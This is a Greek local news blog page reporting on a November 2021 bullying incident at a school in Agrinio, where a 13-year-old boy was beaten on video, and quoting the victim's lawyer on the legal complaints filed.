<i class='fa fa-times'></i><span>Αγρίνιο: &#171;Τον χτύπησαν και ανέβασαν το βίντεο στα social media&#187; λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Αγρίνιο: &#171;Τον χτύπησαν και ανέβασαν το βίντεο στα social media&#187; λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Astakos-News'>
<span itemprop='name'>Astakos-News</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-11-27T23:43:00+02:00'>Σάββατο, Νοεμβρίου 27, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF' rel='tag'>Βίντεο,</a>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' rel='tag'>Ειδήσεις Αιτωλοακαρνανίας,</a>
</span>
<div class='sharethis-inline-share-buttons'></div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-806057647025491535' itemprop='articleBody'>
<meta content='Σόκαρε το Πανελλήνιο το βίντεο που τραβήχτηκε την Πέμπτη 11 Νοεμβρίου στο Γυμνάσιο Αγρινίου και δείχνει ένα αγόρι 13 ετών να δέχεται bullyin...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg=s1280" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg=s16000" /></a></div><br />Σόκαρε το Πανελλήνιο το βίντεο που τραβήχτηκε την Πέμπτη 11 Νοεμβρίου στο Γυμνάσιο Αγρινίου και δείχνει ένα αγόρι 13 ετών να δέχεται bullying από τους συμμαθητές του και μια μαθήτρια να τον χτυπάει στο πρόσωπο ενώ αυτός τους ζητούσε να τον αφήσουν ήσυχο.<br /><br />Σύμφωνα με πληροφορίες η μητέρα του 13χρονου θύματος, χωρίς δεύτερη σκέψη προχώρησε σε μηνύσεις σε βάρος των υπευθύνων του επεισοδίου αλλά και της διεύθυνσης του σχολείου.<br /><br />Ο δικηγόρος της πλευράς του θύματος κ. Παντελής Βαμβακάς υπογράμμισε μεταξύ άλλων πως το βίντεο του bullying στο 13χρονο μαθητή είναι σοκαριστικό και ανέβηκε στα social media από κάποιους μαθητές.<br /><br />Στο βίντεο φαίνεται καθαρά ο 13χρονος να αμύνεται και να δέχεται χτυπήματα στο πρόσωπο από μια άλλη μαθήτρια και τους υπόλοιπους μαθητές να γελούν και να παροτρύνουν την κοπέλα.<br /><br />
<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="480" src="https://www.youtube.com/embed/fzhyaosw7jU" title="YouTube video player" width="853"></iframe>&nbsp;<div><b>Συγκεκριμένα ο συνήγορος του 13χρονου μαθητή ανέφερε:</b><i> &#171;Ένα ιδιαίτερα σοβαρό περιστατικό ενδοσχολικής βίας εις βάρος ενός ανήλικου αγοριού μαθητή Γυμνασίου στο Αγρίνιο σημειώθηκε στις 11-11-20121 από ομάδα ανηλίκων που φοιτούν στο ίδιο σχολείο. Κάτω από αδιευκρίνιστες συνθήκες, ανήλικη νεαρή μαθήτρια φέρεται και φαίνεται να χτυπά στο πρόσωπο επανειλημμένα τον ανήλικο συμμαθητή της και στη συνέχεια με κλωτσιές, κι ενώ αυτός προσπαθεί να αμυνθεί υπό τις παροτρύνσεις, τα γέλια και τα κοροϊδευτικά σχόλια άλλων έξι ανήλικων μαθητών. Όλα αυτά έγιναν μέσα στο προαύλιο χώρο του Γυμνασίου του Αγρινίου χωρίς παρέμβαση από κανένα καθηγητή. Το χειρότερο είναι ότι το περιστατικό αυτό καταγράφεται και βιντεοσκοπείται από τα κινητά τηλέφωνα των συμμετεχόντων ανήλικων μαθητών οι οποίοι και το ανέβασαν στα μέσα κοινωνικής δικτύωσης Instagram, TikTok, με αποτέλεσμα να διαρρεύσει και να επαναπροωθηθεί σε αόριστο αριθμό μαθητών με απρόβλεπτες συνέπειες για το ανήλικο θύμα- μαθητή. Η μητέρα υπέβαλλε την επομένη ημέρα μήνυση στο ΑΤ Αγρινίου εις βάρος των ανηλίκων και συμπληρωματικά στις 26-11-2021 υπεβλήθη έγκληση διαλαμβάνοντας όλα τα πραγματικά γεγονότα όπως αυτά συνέβησαν και σχηματίσθηκε δικογραφία η οποία περιλαμβάνει και το βιντεοληπτικό υλικό&#187;.</i></div><div><i><br /></i></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhvu0HB7AsSR1Hd5wfcQd8f6sxYcg4ulaFZvycW4hSm5RFeGRf6tZWz4ij_5VfHvSUrTk4G8Skjsor9rYbwNoOtc1XsbIIC4_vpAzWtWPvpzkA-LzkpmKM0Z8GKWSNGHa0jX913qVbzWxCHFcTSWPgrMviSUDuRXZbHsnx8YzhxaKsHtEQDndz_WvyAmQ=s880" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="590" data-original-width="880" src="https://blogger.googleusercontent.com/img/a/AVvXsEhvu0HB7AsSR1Hd5wfcQd8f6sxYcg4ulaFZvycW4hSm5RFeGRf6tZWz4ij_5VfHvSUrTk4G8Skjsor9rYbwNoOtc1XsbIIC4_vpAzWtWPvpzkA-LzkpmKM0Z8GKWSNGHa0jX913qVbzWxCHFcTSWPgrMviSUDuRXZbHsnx8YzhxaKsHtEQDndz_WvyAmQ=s16000" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: #a2a2a2; font-family: cf_asty_st; font-size: 14px; letter-spacing: -0.475px; text-align: left;">Ο δικηγόρος του 13χρονου Παντελής Βαμβακάς</span></td></tr></tbody></table><br /></div><div><a href="http://www.protothema.gr" target="_blank">πηγή</a></div><div><br /></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Ετικέτες</span>
<a href='https://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF' rel='tag'># Βίντεο</a>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' rel='tag'># Ειδήσεις Αιτωλοακαρνανίας</a>
</span>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.astakos-news.gr/2021/11/social-media-13-bullying.html&title=Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>ΚΟΙΝΟΠΟΙΗΣΗ			</a>
</li>
<li class='ty-twitter'>
<a data-text='Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying' data-url='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-whatsapp'>
<whatsapp href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' text='Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying >> https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>ΣΧΟΛΙΟ	</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5lPy8ZgaLt4rMxND5sBS26lEzZ4JyRmpxE8TzD_IL26CYyR3FS8ySg4fcleVLBVytT0NRGuJN5ML1WLVqQlzz7xVfmbFFPq-37Xu4CBW1Bs4yAYPZqoJoQzyYA_OMt0/s220/facebook_logo.png' width='140'/>
<p>
<b>Σχετικά με το Astakos-News</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2021/11/blog-post_94.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2021/11/30.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Ειδήσεις Αιτωλοακαρνανίας
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Admin
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Astakos-News</span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-11-27T23:43:00+02:00'>Σάββατο, Νοεμβρίου 27, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1776126430726903972/806057647025491535' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=806057647025491535&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=806057647025491535&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=806057647025491535&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=806057647025491535&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=806057647025491535&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
ΞšΞ&#177;Ο&#8222;Ξ&#183;Ξ&#179;ΞΏΟ&#129;Ξ&#8213;Ξ&#177;
<a href='https://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF' rel='tag'>Βίντεο</a>,
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' rel='tag'>Ειδήσεις Αιτωλοακαρνανίας</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>Όλα τα σχόλια θα εμφανίζονται μετά την έγκρισή τους από τους διαχειριστές του Astakos-News. Υβριστικά σχόλια ή σχόλια που δεν έχουν σχέση με το παραπάνω άρθρο, δεν θα δημοσιεύονται. Τα σχόλια και τα κείμενα των αναγνωστών εκφράζουν τους ίδιους και δεν υιοθετούνται κατ&#39; ανάγκη από την παρούσα ιστοσελίδα.</p>
<a href='https://www.blogger.com/comment/frame/1776126430726903972?po=806057647025491535&hl=el&saa=85391&origin=https://www.astakos-news.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3897733913"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2021/11/blog-post_94.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2021/11/30.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.astakos-news.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.astakos-news.gr/feeds/806057647025491535/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>
</div>
<style scoped="" type="text/css">
.lalulintas{width:100%;height:100px;background:#d1d5d8;margin:0 auto;position:relative;}
.rambuhijau{background:rgba(255,255,255,0.15);position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Astakos-News</h2>
<div class='widget-content'>
<span>Ειδήσεις και θέματα από τον Αστακό Αιτωλοακαρνανίας, την ευρύτερη περιοχή του Ξηρομέρου, την υπόλοιπη Ελλάδα και τον Κόσμο! Κάντε like στη σελίδα μας στο <a href="https://www.facebook.com/AstakosNewsAitoloakarnanias/"><b>facebook<b></b></b></a> για να μαθαίνετε όλα τα νέα!</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/AstakosNewsAitoloakarnanias/'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/astakosnews'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://instagram.com/astakos_news'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4719442047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FACEBOOK- KANTE LIKE ΣΤΗ ΣΕΛΙΔΑ ΜΑΣ</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAstakosNewsAitoloakarnanias%2F&tabs&width=350&height=140&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=434105356643123" width="350" height="140" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<center><div class="g-ytsubscribe" data-channelid="UC9FndXxviGoI_WEm-ooGi2w" data-layout="full" data-count="default"></div><center></center></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRFbPCirEuZGVkvpAgjGDs5IZrvRi0uZxPvEloSKXXIW6ZXfzCftsSzo1IStvdpEikQMBKf4blHKvLkQ1sw3k7UZ2ss6MQjE0OARPs2CKiufUtJU1YFLhbucBlGbGOvnwYasNluw4aYEtHSZm-eMYCuHcCUbiWaO7HVRdRqnCOXLwjcVn9GfH3yBde6svV=s350' width='350'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='239' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMlshVoewIsuQX2TBXN2CR0FAki6neTAchmjCltjnYEWJ5blDjDRRCX2xBjYcgmvr5Rb73pyOEj6BDGdzfkjLLeH87ncL_DVfkY1sug1yIiCRnE8WM6O07fShGYYtiuaAPYhcMxpZjdi0EZFct6dpFbEOtZyltNPu1BmyT46JboudluMVMbFAcLaaPUg=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhL9Jph5zP-DiWmskGpOyV0Io4nhLxOjj0Hh96AhoXF-p-t8OxwIR69m5-xxiXnjEZ4zy3EiDjhevOJQ9AE-PNo7m7vOPveNlZpiLawotj5h5QoVaM687-mCeOyT5bnfahwTPYkSCWSrgRETRhNp5lGFhuGSvLt1ggW_ZFXmAB9zTj_b4PSa1ucfEs2zI=s356' width='356'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>
<img alt='Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/s72-c/opou%20iparxei%20ellada%20astakos%202026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>
<img alt='Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/s72-w640-c-h418/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/6.html'>
<img alt='Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8/s72-c/dimarxeio_astakoy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/6.html'>Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων</a></div>
<div class='item-snippet'>Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_86.html'>
<img alt='Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0/s72-c/nikos-zogas.jpg' width='72'/>
</a>
</div>
